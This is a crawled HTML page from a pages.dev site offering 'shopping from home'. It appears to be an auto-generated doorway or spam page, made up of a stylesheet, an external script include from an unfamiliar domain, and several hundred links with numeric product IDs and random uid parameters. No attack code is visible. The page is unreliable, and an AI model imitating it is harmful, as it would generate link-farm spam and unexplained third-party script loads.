

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://schinnertristiagetnow.pages.dev/?pes=1005001441976991&uid=4ifcHbCS93
body_size: 19958
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="schinnertristiagetnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>schinnertristiagetnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">schinnertristiagetnow.pages.dev</a></h1><p>schinnertristiagetnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32914584452&uid=BI3insgnns">32914584452</a></li>
<li><a href="/?pes=33015148018&uid=nT6xEOuUoN">33015148018</a></li>
<li><a href="/?pes=32881218694&uid=PepedMyOp4">32881218694</a></li>
<li><a href="/?pes=4001101063263&uid=7nDrpxOtUj">4001101063263</a></li>
<li><a href="/?pes=32845130921&uid=x1QNlq6kIj">32845130921</a></li>
<li><a href="/?pes=1005001988980935&uid=DF3lJDPt1J">1005001988980935</a></li>
<li><a href="/?pes=1005002507024239&uid=Xi14Lk514A">1005002507024239</a></li>
<li><a href="/?pes=33033061092&uid=pTpS5Ue78L">33033061092</a></li>
<li><a href="/?pes=32837927608&uid=TlpJ7TkmV1">32837927608</a></li>
<li><a href="/?pes=4000111165020&uid=1EFUuGha68">4000111165020</a></li>
<li><a href="/?pes=32996136849&uid=j4hD2QvdRN">32996136849</a></li>
<li><a href="/?pes=1005002474063782&uid=QBiGDEOSzP">1005002474063782</a></li>
<li><a href="/?pes=4001022965328&uid=MyWxbVafZY">4001022965328</a></li>
<li><a href="/?pes=33048314083&uid=KvWSCBUCjk">33048314083</a></li>
<li><a href="/?pes=33000265787&uid=c2f3Jt4wRn">33000265787</a></li>
<li><a href="/?pes=32830024300&uid=0qtSyc4ylY">32830024300</a></li>
<li><a href="/?pes=33037513387&uid=XUlSMSUtmc">33037513387</a></li>
<li><a href="/?pes=4000959413716&uid=QGm5O0zpzg">4000959413716</a></li>
<li><a href="/?pes=1005001642708403&uid=gG8l6TTdGj">1005001642708403</a></li>
<li><a href="/?pes=32954019943&uid=QrshTnT72x">32954019943</a></li>
<li><a href="/?pes=1005001470861752&uid=WoPYIPe7X4">1005001470861752</a></li>
<li><a href="/?pes=1005001949289150&uid=xjDK9vVPPF">1005001949289150</a></li>
<li><a href="/?pes=33035659292&uid=yzg54f5Gea">33035659292</a></li>
<li><a href="/?pes=1005002456696741&uid=O77KtJeHhp">1005002456696741</a></li>
<li><a href="/?pes=32974888325&uid=NhltfnjdAB">32974888325</a></li>
<li><a href="/?pes=4001191741218&uid=JjBLv2LV33">4001191741218</a></li>
<li><a href="/?pes=1005002131601033&uid=5bFbyFwj2W">1005002131601033</a></li>
<li><a href="/?pes=4000087779211&uid=NM2goE4WO0">4000087779211</a></li>
<li><a href="/?pes=1005001998029290&uid=w4ltsUOgpj">1005001998029290</a></li>
<li><a href="/?pes=1005002361300127&uid=qmab5XyvJr">1005002361300127</a></li>
<li><a href="/?pes=1005001997265439&uid=dIh0EwfqLV">1005001997265439</a></li>
<li><a href="/?pes=1005001354899122&uid=YdYokzFQJN">1005001354899122</a></li>
<li><a href="/?pes=1005002247721642&uid=7BmnvX5T8O">1005002247721642</a></li>
<li><a href="/?pes=1005002021434149&uid=jB00rKFRv4">1005002021434149</a></li>
<li><a href="/?pes=1005001466010934&uid=O5q5OpF3jn">1005001466010934</a></li>
<li><a href="/?pes=4001276868968&uid=iBhfn1ORzg">4001276868968</a></li>
<li><a href="/?pes=4001080811396&uid=xewLJXPV9f">4001080811396</a></li>
<li><a href="/?pes=32986553052&uid=JXsUepKnRn">32986553052</a></li>
<li><a href="/?pes=1005002264950507&uid=77kjnaoNaO">1005002264950507</a></li>
<li><a href="/?pes=4001099633118&uid=I5PFWhWTk0">4001099633118</a></li>
<li><a href="/?pes=1005002372323308&uid=XKjof8qnnP">1005002372323308</a></li>
<li><a href="/?pes=4000237940054&uid=3poiljbyww">4000237940054</a></li>
<li><a href="/?pes=4001231527094&uid=K8PbWMVO3P">4001231527094</a></li>
<li><a href="/?pes=1005001658492096&uid=CSdYfHuuwu">1005001658492096</a></li>
<li><a href="/?pes=4001200392979&uid=2fDnlmsCP5">4001200392979</a></li>
<li><a href="/?pes=1005001840859314&uid=bETujMjTwM">1005001840859314</a></li>
<li><a href="/?pes=4000828429214&uid=fDU02Cb9ZW">4000828429214</a></li>
<li><a href="/?pes=4000049496973&uid=QSfNGSh5uf">4000049496973</a></li>
<li><a href="/?pes=1005001524586087&uid=OKJqZ0FQce">1005001524586087</a></li>
<li><a href="/?pes=1005001334681772&uid=uSUqTuuiLQ">1005001334681772</a></li>
<li><a href="/?pes=4000276353999&uid=b89OXpsFzV">4000276353999</a></li>
<li><a href="/?pes=1005001744318087&uid=i4fjRc1bl0">1005001744318087</a></li>
<li><a href="/?pes=33024636534&uid=nJZhdXOlp6">33024636534</a></li>
<li><a href="/?pes=4000232989167&uid=rbNZO1AQBS">4000232989167</a></li>
<li><a href="/?pes=4000318523444&uid=I46Lz4csQO">4000318523444</a></li>
<li><a href="/?pes=4000473186517&uid=94ep97ydgy">4000473186517</a></li>
<li><a href="/?pes=1005002130412444&uid=I5tV1z2rJj">1005002130412444</a></li>
<li><a href="/?pes=1005001466004461&uid=kvjxGc0jdY">1005001466004461</a></li>
<li><a href="/?pes=4001050799156&uid=XYr33guggI">4001050799156</a></li>
<li><a href="/?pes=1005001561169559&uid=btihFObn09">1005001561169559</a></li>
<li><a href="/?pes=1005002017546941&uid=DlzfpeXI5D">1005002017546941</a></li>
<li><a href="/?pes=1005001489202004&uid=2UxcwuHEea">1005001489202004</a></li>
<li><a href="/?pes=32921463923&uid=y5GJpku4BM">32921463923</a></li>
<li><a href="/?pes=1005001965822700&uid=TbgGCeay1q">1005001965822700</a></li>
<li><a href="/?pes=1005001775417813&uid=V95BYgaGNe">1005001775417813</a></li>
<li><a href="/?pes=32829897587&uid=xGBImWZhNt">32829897587</a></li>
<li><a href="/?pes=4001180008178&uid=6NUIOe8Z7E">4001180008178</a></li>
<li><a href="/?pes=1005001758469036&uid=zgkc1aLS3k">1005001758469036</a></li>
<li><a href="/?pes=4000480246475&uid=oyw8pXZxS3">4000480246475</a></li>
<li><a href="/?pes=1005002068305740&uid=z7FqezzGjL">1005002068305740</a></li>
<li><a href="/?pes=33004966074&uid=uT4ruBeIEM">33004966074</a></li>
<li><a href="/?pes=33015480468&uid=5w0P36R6Nr">33015480468</a></li>
<li><a href="/?pes=1005001322239073&uid=goPd2jIiBy">1005001322239073</a></li>
<li><a href="/?pes=4001266259156&uid=GlV4zNrsB9">4001266259156</a></li>
<li><a href="/?pes=1005001652070023&uid=qGXeippce8">1005001652070023</a></li>
<li><a href="/?pes=1005002378393982&uid=T6TLhjSX1R">1005002378393982</a></li>
<li><a href="/?pes=4000899662493&uid=zOWecaJors">4000899662493</a></li>
<li><a href="/?pes=4001153665025&uid=BGAKCSWPsw">4001153665025</a></li>
<li><a href="/?pes=32668803502&uid=beUfaw7WLF">32668803502</a></li>
<li><a href="/?pes=1005001689872184&uid=JxxTKXwLrA">1005001689872184</a></li>
<li><a href="/?pes=4001246946164&uid=aWHoUc0H12">4001246946164</a></li>
<li><a href="/?pes=1005001423921784&uid=YEPzCXOSTt">1005001423921784</a></li>
<li><a href="/?pes=1005001492881905&uid=oqD45q9nv0">1005001492881905</a></li>
<li><a href="/?pes=4001125300099&uid=CzMviSwvbd">4001125300099</a></li>
<li><a href="/?pes=32959760175&uid=ZCpcuiVc3d">32959760175</a></li>
<li><a href="/?pes=32907495117&uid=ocpEwDeQ41">32907495117</a></li>
<li><a href="/?pes=1005001288317252&uid=AfpSx5vNeI">1005001288317252</a></li>
<li><a href="/?pes=1005002333725536&uid=ehpdrKPwJC">1005002333725536</a></li>
<li><a href="/?pes=4000166900664&uid=caJMWjJ2qD">4000166900664</a></li>
<li><a href="/?pes=32586041934&uid=5J4FeKaMxk">32586041934</a></li>
<li><a href="/?pes=1005002093927870&uid=uRYRqaQ4Vb">1005002093927870</a></li>
<li><a href="/?pes=4000558466712&uid=O4yI6ieIPa">4000558466712</a></li>
<li><a href="/?pes=4001272035809&uid=8c5NSic6dE">4001272035809</a></li>
<li><a href="/?pes=1005002384265553&uid=9pkE5dRs1l">1005002384265553</a></li>
<li><a href="/?pes=1005001895714025&uid=spHbqkuuqJ">1005001895714025</a></li>
<li><a href="/?pes=4001301523306&uid=kTGiQdznmz">4001301523306</a></li>
<li><a href="/?pes=1005001703891915&uid=bO4afjmnex">1005001703891915</a></li>
<li><a href="/?pes=32995134480&uid=bdCaIufoJU">32995134480</a></li>
<li><a href="/?pes=1005001446630456&uid=4AhjpUeRuX">1005001446630456</a></li>
<li><a href="/?pes=33015622874&uid=3kXUiZlXfx">33015622874</a></li>
<li><a href="/?pes=1005002319793072&uid=4cYUtBiwB1">1005002319793072</a></li>
<li><a href="/?pes=1005002088684733&uid=G0kD54fsef">1005002088684733</a></li>
<li><a href="/?pes=1005001571150864&uid=MzNiCKvZGG">1005001571150864</a></li>
<li><a href="/?pes=4000916871121&uid=oit1BUqVp4">4000916871121</a></li>
<li><a href="/?pes=1005002527097442&uid=J3nbpw24E6">1005002527097442</a></li>
<li><a href="/?pes=1005002346967279&uid=tztu4xDqY2">1005002346967279</a></li>
<li><a href="/?pes=4000030071099&uid=863OhP40fo">4000030071099</a></li>
<li><a href="/?pes=4000511942250&uid=JzIfAUfwh9">4000511942250</a></li>
<li><a href="/?pes=32958870599&uid=5YPy1QiiMG">32958870599</a></li>
<li><a href="/?pes=1005002553859590&uid=dGIcFwvufb">1005002553859590</a></li>
<li><a href="/?pes=4000822903564&uid=Ee1nPzcW3E">4000822903564</a></li>
<li><a href="/?pes=32828468606&uid=YXOfLPvpma">32828468606</a></li>
<li><a href="/?pes=32969455996&uid=r8ksaTHp3y">32969455996</a></li>
<li><a href="/?pes=4001216233340&uid=cDYlxXFfKZ">4001216233340</a></li>
<li><a href="/?pes=4001103969123&uid=7kXLMpTGeE">4001103969123</a></li>
<li><a href="/?pes=4000907868751&uid=zJgwCgzT9a">4000907868751</a></li>
<li><a href="/?pes=32857575068&uid=c3wVoVp045">32857575068</a></li>
<li><a href="/?pes=4001207246165&uid=mpDRdyHGUU">4001207246165</a></li>
<li><a href="/?pes=32850671041&uid=oSC7kQYXEO">32850671041</a></li>
<li><a href="/?pes=4001264966421&uid=yyI6OirtY4">4001264966421</a></li>
<li><a href="/?pes=4001278302945&uid=VdanEuBbJP">4001278302945</a></li>
<li><a href="/?pes=4000305291619&uid=voi1YRXuuB">4000305291619</a></li>
<li><a href="/?pes=1005002176621988&uid=46EY145fNv">1005002176621988</a></li>
<li><a href="/?pes=1005002130843159&uid=nO4ICaBAXc">1005002130843159</a></li>
<li><a href="/?pes=4000538376183&uid=ub2UPSquVn">4000538376183</a></li>
<li><a href="/?pes=32858849155&uid=m6zUekvDLF">32858849155</a></li>
<li><a href="/?pes=1005002737659659&uid=JbbvZq5IX6">1005002737659659</a></li>
<li><a href="/?pes=1005002373332633&uid=hOnLGHJnMp">1005002373332633</a></li>
<li><a href="/?pes=4000561905007&uid=olk590BSIk">4000561905007</a></li>
<li><a href="/?pes=4000070647255&uid=0gNxBDyO8H">4000070647255</a></li>
<li><a href="/?pes=1005001830283654&uid=wJhJjoAoxl">1005001830283654</a></li>
<li><a href="/?pes=1005001999564719&uid=JmgZjkNHgQ">1005001999564719</a></li>
<li><a href="/?pes=4000171383519&uid=0pU66Q2E6m">4000171383519</a></li>
<li><a href="/?pes=4000235174029&uid=2D1CosB54r">4000235174029</a></li>
<li><a href="/?pes=4000232626580&uid=eFlw5RJRL2">4000232626580</a></li>
<li><a href="/?pes=4000629819725&uid=VaMV0yPtD8">4000629819725</a></li>
<li><a href="/?pes=4001336325886&uid=ED5oS1Rbaz">4001336325886</a></li>
<li><a href="/?pes=32964817734&uid=q34ZigrvCx">32964817734</a></li>
<li><a href="/?pes=32819468700&uid=Sih0dhCw3P">32819468700</a></li>
<li><a href="/?pes=1005001344608401&uid=THFNNlc9eB">1005001344608401</a></li>
<li><a href="/?pes=1005001608532592&uid=OgNAmyTUqR">1005001608532592</a></li>
<li><a href="/?pes=951984387&uid=qm15aWkmU1">951984387</a></li>
<li><a href="/?pes=4000553390436&uid=3PiLIZJrsc">4000553390436</a></li>
<li><a href="/?pes=1005001452629359&uid=sSnjXcSpJi">1005001452629359</a></li>
<li><a href="/?pes=32913379461&uid=gfs6RFzL4E">32913379461</a></li>
<li><a href="/?pes=4000384635470&uid=Ad39HGBgIH">4000384635470</a></li>
<li><a href="/?pes=4000285845565&uid=UxT1kcUxuS">4000285845565</a></li>
<li><a href="/?pes=1005002754926540&uid=2dG4WDrbdd">1005002754926540</a></li>
<li><a href="/?pes=32955497721&uid=s7Z8UxnkaE">32955497721</a></li>
<li><a href="/?pes=1005001441976991&uid=X4k3cfNepL">1005001441976991</a></li>
<li><a href="/?pes=1005001322840717&uid=kCwsyzomO7">1005001322840717</a></li>
<li><a href="/?pes=32948479460&uid=RZaeqS6dr1">32948479460</a></li>
<li><a href="/?pes=1005001929349038&uid=vwaf73EH3W">1005001929349038</a></li>
<li><a href="/?pes=10000046770852&uid=4aSZco2Faa">10000046770852</a></li>
<li><a href="/?pes=33008668727&uid=140JA4hGvE">33008668727</a></li>
<li><a href="/?pes=4000004320969&uid=bA9eIDbOki">4000004320969</a></li>
<li><a href="/?pes=4000893666968&uid=T2iJ7OSNcB">4000893666968</a></li>
<li><a href="/?pes=1005002534465733&uid=fMuSVZ7Eox">1005002534465733</a></li>
<li><a href="/?pes=32806055841&uid=V8aa2wZFR9">32806055841</a></li>
<li><a href="/?pes=4001263742846&uid=MLupyWXtP6">4001263742846</a></li>
<li><a href="/?pes=33031908940&uid=3RafWKZcsa">33031908940</a></li>
<li><a href="/?pes=1005002270891614&uid=5bPYeF2M7S">1005002270891614</a></li>
<li><a href="/?pes=4001287289122&uid=NilVYUoWWe">4001287289122</a></li>
<li><a href="/?pes=1005002629882785&uid=LyxpQJkXp2">1005002629882785</a></li>
<li><a href="/?pes=32919419503&uid=nJlDywHT0a">32919419503</a></li>
<li><a href="/?pes=32818267925&uid=isV3VlCOMU">32818267925</a></li>
<li><a href="/?pes=1005001773265651&uid=sxVeFNOVxH">1005001773265651</a></li>
<li><a href="/?pes=4001361438972&uid=h3BzQFL6J1">4001361438972</a></li>
<li><a href="/?pes=4000086851082&uid=yX7zJaBaph">4000086851082</a></li>
<li><a href="/?pes=4001112215476&uid=hMkQgM8C1S">4001112215476</a></li>
<li><a href="/?pes=1005001621014136&uid=wcF4tNuOON">1005001621014136</a></li>
<li><a href="/?pes=1005001713196507&uid=JUNWsuGqh0">1005001713196507</a></li>
<li><a href="/?pes=4000989963391&uid=Kx3ohxKmzn">4000989963391</a></li>
<li><a href="/?pes=1005001524851840&uid=3mkFcE8YD9">1005001524851840</a></li>
<li><a href="/?pes=33002183828&uid=Yo0KVFIVhJ">33002183828</a></li>
<li><a href="/?pes=1005002018147712&uid=aYm8K2br2C">1005002018147712</a></li>
<li><a href="/?pes=1005001910231401&uid=Sd0Y4lBpko">1005001910231401</a></li>
<li><a href="/?pes=1005001703499131&uid=wOoCnNocAT">1005001703499131</a></li>
<li><a href="/?pes=1005002419040466&uid=YqIGSBfjlG">1005002419040466</a></li>
<li><a href="/?pes=1005001590432751&uid=tEkeftcfQU">1005001590432751</a></li>
<li><a href="/?pes=4001166929986&uid=XOA3TeTjbo">4001166929986</a></li>
<li><a href="/?pes=33038521184&uid=rGZAzoPJnf">33038521184</a></li>
<li><a href="/?pes=4000328926271&uid=nRpFfdm9oP">4000328926271</a></li>
<li><a href="/?pes=1005002700889125&uid=oDdaj7xzT3">1005002700889125</a></li>
<li><a href="/?pes=33017471782&uid=32WNvYSv7i">33017471782</a></li>
<li><a href="/?pes=4000804247795&uid=S7r00uQTlG">4000804247795</a></li>
<li><a href="/?pes=4000875494800&uid=X9ME7a3fMB">4000875494800</a></li>
<li><a href="/?pes=1005001862667397&uid=Ohq10bNuxs">1005001862667397</a></li>
<li><a href="/?pes=32832292562&uid=cZ8JXw3Bk8">32832292562</a></li>
<li><a href="/?pes=32825411010&uid=uHztq2zYL0">32825411010</a></li>
<li><a href="/?pes=1005001950115235&uid=6wtszGJmAE">1005001950115235</a></li>
<li><a href="/?pes=32951227937&uid=1p6UGq6MQr">32951227937</a></li>
<li><a href="/?pes=1005002782211672&uid=VDSlyfHqOX">1005002782211672</a></li>
<li><a href="/?pes=1005001918069561&uid=pJLbxYQH3t">1005001918069561</a></li>
<li><a href="/?pes=1005001895111988&uid=mQvq1KNvl9">1005001895111988</a></li>
<li><a href="/?pes=32924354256&uid=qkfs1CYDzc">32924354256</a></li>
<li><a href="/?pes=1005001765113410&uid=XQPfWm049x">1005001765113410</a></li>
<li><a href="/?pes=4001125492998&uid=ZjsCC08CAx">4001125492998</a></li>
<li><a href="/?pes=32948602605&uid=qJkXYdxGLj">32948602605</a></li>
<li><a href="/?pes=1005002258096781&uid=lJahDgV5Mv">1005002258096781</a></li>
<li><a href="/?pes=1005002702276550&uid=CCwEChCb75">1005002702276550</a></li>
<li><a href="/?pes=4000972362101&uid=mnxyokIP6S">4000972362101</a></li>
<li><a href="/?pes=1005001373740744&uid=s4jdrGreRH">1005001373740744</a></li>
<li><a href="/?pes=1005002412016368&uid=lXnOJP28D9">1005002412016368</a></li>
<li><a href="/?pes=4000403057260&uid=yQeyx6YfE0">4000403057260</a></li>
<li><a href="/?pes=1005001990379598&uid=gIB2hHGfXC">1005001990379598</a></li>
<li><a href="/?pes=33001349513&uid=YtSWg7NrCP">33001349513</a></li>
<li><a href="/?pes=1005001349849460&uid=vUeaPrjBCB">1005001349849460</a></li>
<li><a href="/?pes=4000401982141&uid=P2cQH6V1U5">4000401982141</a></li>
<li><a href="/?pes=1005001316118675&uid=BwepEyR6qq">1005001316118675</a></li>
<li><a href="/?pes=32899277304&uid=hgW181JPrW">32899277304</a></li>
<li><a href="/?pes=32908472719&uid=I84yE7zpwX">32908472719</a></li>
<li><a href="/?pes=4000049637496&uid=0jy6nzIBGc">4000049637496</a></li>
<li><a href="/?pes=4000944752953&uid=ryk93Qsv90">4000944752953</a></li>
<li><a href="/?pes=32984835367&uid=O0bXYYpRng">32984835367</a></li>
<li><a href="/?pes=4001295441427&uid=NC8saSkYuq">4001295441427</a></li>
<li><a href="/?pes=1005002504462055&uid=LT7O3ASDVN">1005002504462055</a></li>
<li><a href="/?pes=32757414950&uid=bj0hnPY5fN">32757414950</a></li>
<li><a href="/?pes=32856485011&uid=q5ObIU7A7u">32856485011</a></li>
<li><a href="/?pes=1005001354844912&uid=J3eY43qAds">1005001354844912</a></li>
<li><a href="/?pes=1005002322381733&uid=AkXjtxcHLf">1005002322381733</a></li>
<li><a href="/?pes=32839775042&uid=EciHlZZafD">32839775042</a></li>
<li><a href="/?pes=32859424468&uid=BmLz1i1OOf">32859424468</a></li>
<li><a href="/?pes=1005001640095274&uid=6ZaUoH7zbD">1005001640095274</a></li>
<li><a href="/?pes=4001198015745&uid=9ZE9T31pCq">4001198015745</a></li>
<li><a href="/?pes=1005001499558006&uid=0IjmqQRBGd">1005001499558006</a></li>
<li><a href="/?pes=4000905767412&uid=CfxxNVV1lB">4000905767412</a></li>
<li><a href="/?pes=1005002143134649&uid=svXapPUDJc">1005002143134649</a></li>
<li><a href="/?pes=4001283099303&uid=niySOWkUJC">4001283099303</a></li>
<li><a href="/?pes=1005001291302893&uid=WvQNKzpo9g">1005001291302893</a></li>
<li><a href="/?pes=32858741084&uid=qbdR2spdUN">32858741084</a></li>
<li><a href="/?pes=32430135377&uid=BySCw0PDqs">32430135377</a></li>
<li><a href="/?pes=32923459352&uid=ev3NoMz7Gc">32923459352</a></li>
<li><a href="/?pes=4000415026130&uid=hqkQZj8xl1">4000415026130</a></li>
<li><a href="/?pes=4000903153855&uid=0AsTlxXxK8">4000903153855</a></li>
<li><a href="/?pes=1005002016366610&uid=j5Zr9tJQvF">1005002016366610</a></li>
<li><a href="/?pes=1005002218812258&uid=mnOc9QyKYx">1005002218812258</a></li>
<li><a href="/?pes=1005001334641242&uid=q66XX1wgCM">1005001334641242</a></li>
<li><a href="/?pes=32949371708&uid=rDoJ435XNl">32949371708</a></li>
<li><a href="/?pes=32994213263&uid=gAOsFoCBzM">32994213263</a></li>
<li><a href="/?pes=1005002488549391&uid=1iklXzeMqD">1005002488549391</a></li>
<li><a href="/?pes=4000115019644&uid=5t2jst7yxW">4000115019644</a></li>
<li><a href="/?pes=4000999406271&uid=k8hdf4uIGO">4000999406271</a></li>
<li><a href="/?pes=32992828485&uid=rO80ebZf71">32992828485</a></li>
<li><a href="/?pes=32974889715&uid=nHTU5EEyax">32974889715</a></li>
<li><a href="/?pes=1005002105154962&uid=l8GrXoFdcl">1005002105154962</a></li>
<li><a href="/?pes=1005001307473623&uid=0ypcMqxF7W">1005001307473623</a></li>
<li><a href="/?pes=4001041198260&uid=P6d4rnqXpn">4001041198260</a></li>
<li><a href="/?pes=32578842737&uid=1atT2MTeSW">32578842737</a></li>
<li><a href="/?pes=1005001690530883&uid=MTosO7B8rq">1005001690530883</a></li>
<li><a href="/?pes=4000955133403&uid=UNc0sXvyp5">4000955133403</a></li>
<li><a href="/?pes=4000796173992&uid=DckHetiafv">4000796173992</a></li>
<li><a href="/?pes=1005001694772953&uid=oURAuyDD00">1005001694772953</a></li>
<li><a href="/?pes=1005002625952502&uid=GKXALiRKJs">1005002625952502</a></li>
<li><a href="/?pes=1005002512540861&uid=bMy5qmH439">1005002512540861</a></li>
<li><a href="/?pes=1005001756494646&uid=70gFP72YBH">1005001756494646</a></li>
<li><a href="/?pes=4000939117141&uid=eJCEGrcSS8">4000939117141</a></li>
<li><a href="/?pes=4000389553430&uid=ovFD6Kiz73">4000389553430</a></li>
<li><a href="/?pes=1005002496419338&uid=9YGJbj5T6Y">1005002496419338</a></li>
<li><a href="/?pes=4000960262610&uid=8pzYCYPhuA">4000960262610</a></li>
<li><a href="/?pes=4000539672874&uid=jWjzXxCGW0">4000539672874</a></li>
<li><a href="/?pes=1005001330118585&uid=dnCeGmHJXK">1005001330118585</a></li>
<li><a href="/?pes=32811217256&uid=yXKVgVZHoB">32811217256</a></li>
<li><a href="/?pes=4000928427134&uid=ZcaQE75F3i">4000928427134</a></li>
<li><a href="/?pes=1005001456849946&uid=YKDO1dYdGy">1005001456849946</a></li>
<li><a href="/?pes=1005001448205389&uid=SOlU3HlgOF">1005001448205389</a></li>
<li><a href="/?pes=4000173851437&uid=bu7pDNHHU9">4000173851437</a></li>
<li><a href="/?pes=33046944107&uid=gGJDnZu20J">33046944107</a></li>
<li><a href="/?pes=1005002212185032&uid=4Sd2U0cJ4U">1005002212185032</a></li>
<li><a href="/?pes=32848254438&uid=qK6leBgizG">32848254438</a></li>
<li><a href="/?pes=1005002599710647&uid=Py81zIpxce">1005002599710647</a></li>
<li><a href="/?pes=32862531451&uid=QZjYZyNGjn">32862531451</a></li>
<li><a href="/?pes=1005001507341293&uid=9DQKuNfvjf">1005001507341293</a></li>
<li><a href="/?pes=1005002359478158&uid=r3QM5t7Pj9">1005002359478158</a></li>
<li><a href="/?pes=4000075274199&uid=bLHpkDDwmr">4000075274199</a></li>
<li><a href="/?pes=32881316908&uid=qlIz3yPhKc">32881316908</a></li>
<li><a href="/?pes=32891760191&uid=XeyVHk635w">32891760191</a></li>
<li><a href="/?pes=1005001302447994&uid=1ymsOSDUWP">1005001302447994</a></li>
<li><a href="/?pes=1005002480349164&uid=rv96zr0nSG">1005002480349164</a></li>
<li><a href="/?pes=4000589105765&uid=Foht2Hdktl">4000589105765</a></li>
<li><a href="/?pes=4000137879705&uid=FcJtcegCAk">4000137879705</a></li>
<li><a href="/?pes=32682196941&uid=LDmuyMY0QT">32682196941</a></li>
<li><a href="/?pes=1005002002806991&uid=Qm7HNo4h99">1005002002806991</a></li>
<li><a href="/?pes=1005001611934466&uid=NXqxTeNoJA">1005001611934466</a></li>
<li><a href="/?pes=32979967611&uid=ivR6dyqPjC">32979967611</a></li>
<li><a href="/?pes=1005002482029879&uid=tprmUhfQa8">1005002482029879</a></li>
<li><a href="/?pes=4000050150934&uid=ETJfN5gFHs">4000050150934</a></li>
<li><a href="/?pes=1005002482767084&uid=RujHTtkXWQ">1005002482767084</a></li>
<li><a href="/?pes=4000405537162&uid=aliP2yVX0B">4000405537162</a></li>
